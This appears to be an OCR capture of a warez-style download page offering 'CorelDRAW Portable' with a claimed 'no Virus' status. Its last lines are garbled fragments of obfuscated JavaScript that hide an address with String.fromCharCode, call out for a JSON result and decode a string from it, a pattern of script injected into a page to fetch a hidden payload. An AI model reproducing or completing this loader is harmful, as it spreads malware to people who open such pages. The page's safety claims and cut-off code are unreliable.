
CorelDRAW Portable for PC
Final no Virus Unlimited
0
NewsGolive
3 Months Ago
1 Mins
Hash checksum:
94d0c39e2779a68137a6c8cdfaa097cb
Last updated: 2026-04-30
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin